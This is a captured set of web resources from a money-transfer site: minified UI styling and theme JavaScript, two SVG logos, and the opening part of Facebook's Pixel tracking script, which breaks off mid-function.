rap"},wrap:{whiteSpace:"normal"}},G={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},rounded:{borderRadius:c.Vqo}},N={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},H={default:(0,l.Cl)((0,l.Cl)({},y("md","vertical")),y("mdLg","horizontal"))},z={default:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},G.rounded),B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}}),defaultNoRounding:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}})},M={stickyHeader:10,underwater:-10,modal:99}},905281:(e,o,t)=>{t.d(o,{IR:()=>g,IY:()=>S,Mi:()=>c,P$:()=>U,Su:()=>w,TR:()=>I,Vd:()=>k,XP:()=>m,YT:()=>C,e3:()=>A,n6:()=>D,qQ:()=>B,rH:()=>v,uI:()=>f,vI:()=>x});var r=t(585608),n=t(832732),i=t(321511),a=t(816521),l='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),c={base:{fontFamily:'"GreycliffCF", '.concat(l)}},s={default:parseInt(n.space.spaceDefault,10),toNavigation:parseInt(n.space.spaceToNavigation,10),imageToContent:parseInt(n.space.spaceImageToContent,10),largeIconToContent:parseInt(n.space.spaceLargeIconToContent,10),headingToContent:parseInt(n.space.spaceHeadingToContent,10),betweenSections:parseInt(n.space.spaceBetweenSections,10),betweenFormSections:parseInt(n.space.space24,10),betweenActions:parseInt(n.space.spaceBetweenActions,10),betweenListItems:parseInt(n.space.spaceBetweenListItems,10),betweenText:parseInt(n.space.spaceBetweenText,10),inForm:parseInt(n.space.spaceInForm,10),contentToButton:parseInt(n.space.spaceContentToButton,10),safeArea:parseInt(n.space.spaceSafeArea,10),iconToText:parseInt(n.space.spaceHIconToText,10),mobileContainerArea:parseInt(n.space.space32,10),desktopContainerArea:parseInt(n.space.space56,10)},d=(0,r.Cl)({none:parseInt(n.space.space0,10),xxs:parseInt(n.space.space2,10),xs:parseInt(n.space.space4,10),sm:parseInt(n.space.space8,10),mdSm:parseInt(n.space.space12,10),md:parseInt(n.space.space16,10),mdLg:parseInt(n.space.space20,10),lg:parseInt(n.space.space24,10),xl:parseInt(n.space.space32,10),xxl:parseInt(n.space.space48,10),auto:"auto"},s),u={all:[""],vertical:["BlockStart","BlockEnd"],horizontal:["InlineStart","InlineEnd"],top:["BlockStart"],negativeTop:["BlockStart"],bottom:["BlockEnd"],left:["InlineStart"],negativeLeft:["Left"],right:["InlineEnd"]},p=function(e,o,t,r){void 0===t&&(t="all"),void 0===r&&(r=!1);var n={},a=u[t],l=t.startsWith("negative"),c=d[o],s=function(){if("string"==typeof c)return c;var e=(0,i.px)(l?-c:c);return r?"".concat(e," !important"):e}();return a.forEach((function(o){n["".concat(e).concat(o)]=s})),n},g=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("padding",e,o,t)},m=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("margin",e,o,t)},f=function(e){return d[e]},y={none:parseInt(n.radius.none,10),xs:parseInt(n.radius.xs,10),sm:parseInt(n.radius.sm,10),md:parseInt(n.radius.md,10),lg:parseInt(n.radius.lg,10),xl:parseInt(n.radius.xl,10),xxl:parseInt(n.radius.xxl,10),xxxl:parseInt(n.radius.xxxl,10),full:parseInt(n.radius.full,10),input:parseInt(n.radius.lg,10)},h={all:[""],topLeft:["TopLeft"],topRight:["TopRight"],bottomLeft:["BottomLeft"],bottomRight:["BottomRight"],top:["TopLeft","TopRight"],bottom:["BottomLeft","BottomRight"],left:["TopLeft","BottomLeft"],right:["TopRight","BottomRight"]},x=function(e,o){void 0===o&&(o="all");var t=y[e],r={};return h[o].forEach((function(e){r["border".concat(e,"Radius")]=t})),r},b={default:parseInt(n.borderWidth.borderWidthDefault,10),focused:parseInt(n.borderWidth.borderWidthFocused,10),focusedBold:parseInt(n.borderWidth.borderWidthFocusedBold,10)},v=function(e,o,t){return void 0===o&&(o="default"),void 0===t&&(t="solid"),(0,r.Cl)({borderWidth:e?b[o]:0,borderStyle:t},e&&{borderColor:e})},D=function(e,o,t,n){var i,a;if(void 0===t&&(t="default"),void 0===n&&(n="solid"),"all"===e)return v(o,t,n);var l={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],c=o?b[t]:0;return(0,r.Cl)(((i={})["border".concat(l,"Width")]=c,i["border".concat(l,"Style")]=n,i),o&&((a={})["border".concat(l,"Color")]=o,a))},C={disabled:parseFloat(n.opacity.opacityIsDisabled),scrim:parseFloat(n.opacity.opacityScrim)},I=function(e,o){return void 0===o&&(o="2px"),{outline:"".concat(b.focused,"px solid ").concat(e),outlineOffset:o}},w=function(){return{opacity:C.disabled,cursor:"not-allowed",pointerEvents:"none"}},A={button:54,buttonSmall:38,icon:(0,i.px)(parseInt(n.fontSizes.iconSizeStandard,10)),iconLarge:(0,i.px)(parseInt(n.fontSizes.iconSizeLarge,10)),selectOption:48,selectOptionSmall:28},S=function(){return{position:"absolute",width:1,height:1,margin:-1,padding:0,overflow:"hidden",clip:"rect(1px, 1px, 1px, 1px)",clipPath:"inset(50%)",whiteSpace:"nowrap",border:0}},k=function(e){return{fontSize:"".concat(n.fontSizes[e],"px")}},U=function(e){return{base:(0,r.Cl)({position:"absolute",insetBlockStart:"50%",insetInlineStart:"".concat(e,"px"),transform:"translateY(-50%)",color:a._k.input.label,pointerEvents:"none",transition:"font-size 0.2s, inset-block-start 0.2s, transform 0.2s"},k("fontSizeLabelL2")),inputNest:{"&:focus + label, &:not(.empty) + label":(0,r.Cl)((0,r.Cl)({},k("fontSizeLabelL3")),{insetBlockStart:f("xxs"),transform:"translateY(0)"})}}},B=function(){var e=f("mdSm");return"number"!=typeof e?{}:{paddingBlockStart:e+6,paddingBlockEnd:e-6}}},100262:(e,o,t)=>{t.d(o,{i8:()=>i,AY:()=>w,lG:()=>a.lG,a5:()=>a.a5,Mi:()=>l.Mi,gf:()=>a.gf,iV:()=>a.iV,tS:()=>a.tS,AG:()=>a.AG,_k:()=>a._k,HP:()=>x,rH:()=>l.rH,vI:()=>l.vI,e3:()=>l.e3,n6:()=>l.n6,Su:()=>l.Su,P$:()=>l.P$,qQ:()=>l.qQ,TR:()=>l.TR,Vd:()=>l.Vd,XP:()=>l.XP,YT:()=>l.YT,IR:()=>l.IR,IY:()=>l.IY,uI:()=>l.uI});var r,n,i,a=t(816521),l=t(905281),c=t(585608),s=t(294362),d=576,u=768,p=992,g=1200,m=1920;!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(i||(i={}));var f=((r={})[i.xsOnly]={maxWidth:d-1},r[i.smUp]={minWidth:d},r[i.smDown]={maxWidth:u-1},r[i.smOnly]={minWidth:d,maxWidth:u-1},r[i.mdUp]={minWidth:u},r[i.mdDown]={maxWidth:p-1},r[i.mdOnly]={minWidth:u,maxWidth:p-1},r[i.lgUp]={minWidth:p},r[i.lgDown]={maxWidth:g-1},r[i.lgOnly]={minWidth:p,maxWidth:g-1},r[i.xlDown]={maxWidth:g-1},r[i.xlUp]={minWidth:g},r[i.xxlDown]={maxWidth:m-1},r[i.xxlUp]={minWidth:m},r),y=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return s.$_.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1)).$nest||{}},h=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return y.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1))}},x=((n={})[i.xsOnly]=h(f.xsOnly),n[i.smUp]=h(f.smUp),n[i.smDown]=h(f.smDown),n[i.smOnly]=h(f.smOnly),n[i.mdUp]=h(f.mdUp),n[i.mdDown]=h(f.mdDown),n[i.mdOnly]=h(f.mdOnly),n[i.lgUp]=h(f.lgUp),n[i.lgDown]=h(f.lgDown),n[i.lgOnly]=h(f.lgOnly),n[i.xlDown]=h(f.xlDown),n[i.xlUp]=h(f.xlUp),n[i.xxlDown]=h(f.xxlDown),n[i.xxlUp]=h(f.xxlUp),n),b=t(235167),v=t(283653),D=function(e){var o={};return Object.values(v.A).forEach((function(t){o[t]=e(t)})),o},C=D((function(e){return{backgroundColor:(0,a.gf)(e),color:(0,a.AG)(e),borderColor:(0,a.rF)(e)}})),I=function(e){return D((function(o){return e.style(C[o])}))};const w=function(e,o){var t=(0,b.G)(e,"TangramThemer",I.bind(I,o));return function(e){return e&&t[e]||t[v.A.LIGHT]}}},816521:(e,o,t)=>{t.d(o,{lG:()=>i,a5:()=>x,gf:()=>C,rF:()=>w,iV:()=>D,tS:()=>A,AG:()=>I,_k:()=>h});var r,n,i,a=t(585608),l=t(832732),c=t(283653),s={primary:{background:l.color.backgroundActionPrimaryDefault,backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault},secondary:{background:"transparent",backgroundHover:l.color.primary50,backgroundPressed:l.color.primary100,text:l.color.textActionPrimaryDefault,textHover:l.color.textActionPrimaryHover,textPressed:l.color.textActionPrimaryPressed,border:l.color.borderActionPrimaryDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderActionPrimaryPressed}},d={primary:{background:l.color.primary200,backgroundHover:l.color.primary100,backgroundPressed:l.color.primary50,text:l.color.textDefault,textHover:l.color.textDefault,textPressed:l.color.textDefault},secondary:{background:"transparent",backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault,border:l.color.iconInverseDefault,borderHover:l.color.iconInverseDefault,borderPressed:l.color.iconInverseDefault}},u={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.iconDefault,starUnfilled:l.color.primary100,whatsapp:"#25D366"},p={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.success200,starUnfilled:l.color.primary100,whatsapp:l.color.white},g={text:l.color.textDefault,linkDefault:l.color.textActionPrimaryDefault,linkHover:l.color.textActionPrimaryHover,linkVisited:l.color.ube600},m={text:l.color.textInverseDefault,linkDefault:l.color.textInverseDefault,linkHover:l.color.secondary100,linkVisited:l.color.ube100};!function(e){e.LIGHT="light",e.DARK="dark"}(i||(i={}));var f={mode:i.LIGHT,button:s,icon:u,typography:g,border:l.color.borderDefault,focusOutline:l.color.indigo900,benefit:{default:l.color.backgroundBenefitDefault,highlightText:l.color.textInverseDefault,innerText:l.color.textInverseDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},y={mode:i.DARK,button:d,icon:p,typography:m,border:l.color.neutral400,focusOutline:l.color.white,benefit:{default:l.color.secondary300,highlightText:l.color.textDefault,innerText:l.color.textDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},h=f,x=y,b=((r={})[c.A.INDIGO]=i.DARK,r[c.A.INDIGO_DARK]=i.DARK,r[c.A.INDIGO_EXTRA_DARK]=i.DARK,r[c.A.UBE]=i.DARK,r[c.A.LIGHT]=i.LIGHT,r[c.A.EUCALYPTUS]=i.LIGHT,r[c.A.JICAMA]=i.LIGHT,r[c.A.MACADAMIA]=i.LIGHT,r[c.A.WASABI]=i.LIGHT,r),v=((n={})[c.A.LIGHT]=l.color.white,n[c.A.JICAMA]=l.color.neutral100,n[c.A.MACADAMIA]=l.color.accent50,n[c.A.EUCALYPTUS]=l.color.secondary50,n[c.A.WASABI]=l.color.success50,n[c.A.INDIGO]=l.color.primary600,n[c.A.INDIGO_DARK]=l.color.primary700,n[c.A.INDIGO_EXTRA_DARK]=l.color.primary900,n[c.A.UBE]=l.color.ube600,n),D=function(e){var o=b[e]===i.DARK?y:f;return(0,a.Cl)((0,a.Cl)({},o),{theme:e,background:v[e]})},C=function(e){return v[e]},I=function(e){return D(e).typography.text},w=function(e){return D(e).border},A=function(e){return D(e).focusOutline}},283653:(e,o,t)=>{var r;t.d(o,{A:()=>n}),function(e){e.EUCALYPTUS="eucalyptus",e.INDIGO="indigo",e.INDIGO_DARK="indigo_dark",e.INDIGO_EXTRA_DARK="indigo_extra_dark",e.JICAMA="jicama",e.LIGHT="light",e.MACADAMIA="macadamia",e.UBE="ube",e.WASABI="wasabi"}(r||(r={}));const n=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3c4a3b9a2aaf652dff9a.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/logo_banco_santa_cruz.s8ANjxb0kB7reUht.svg
body_size: 64408
content:
<svg width="300" height="128" viewBox="0 0 300 128" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="299.922" height="128" fill="url(#pattern0_4169_387)"/>
<defs>
<pattern id="pattern0_4169_387" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_4169_387" transform="matrix(0.00209205 0 0 0.00490196 -0.328452 -0.235294)"/>
</pattern>
<image id="image0_4169_387" width="792" height="612" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/visa_thu_aug_24_2023.I9JMFALFchA3xoGi.svg
body_size: 1119
content:
<svg width="400" height="150" viewBox="0 0 400 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="400" height="150" fill="white"/>
<path d="M154.294 23.8829L111.09 126.964H82.9035L61.6429 44.7004C60.3516 39.6328 59.2304 37.7778 55.3048 35.6434C48.8961 32.1656 38.3113 28.9042 29 26.8788L29.6325 23.8829H75.0065C80.7901 23.8829 85.9888 27.7331 87.3017 34.3939L98.5304 94.0421L126.282 23.8829H154.294ZM264.739 93.3081C264.852 66.1028 227.119 64.6034 227.378 52.4506C227.459 48.752 230.982 44.82 238.689 43.8149C242.51 43.3144 253.037 42.9325 264.978 48.4282L269.661 26.57C263.245 24.2418 254.99 22 244.718 22C218.361 22 199.813 36.012 199.656 56.0744C199.486 70.9143 212.896 79.1949 222.998 84.1258C233.391 89.1762 236.878 92.4205 236.839 96.9381C236.764 103.853 228.55 106.906 220.872 107.025C207.469 107.231 199.692 103.398 193.491 100.516L188.659 123.098C194.889 125.957 206.389 128.451 218.313 128.575C246.328 128.575 264.652 114.738 264.739 93.3081M334.338 126.964H359L337.472 23.8829H314.709C309.59 23.8829 305.274 26.8624 303.361 31.4457L263.347 126.964H291.346L296.907 111.566H331.118L334.338 126.964ZM304.585 90.4391L318.62 51.7359L326.697 90.4391H304.585ZM192.394 23.8829L170.345 126.964H143.68L165.738 23.8829H192.394Z" fill="#1434CB"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.249&r=stable&domain=www.remitly.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 161458
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var 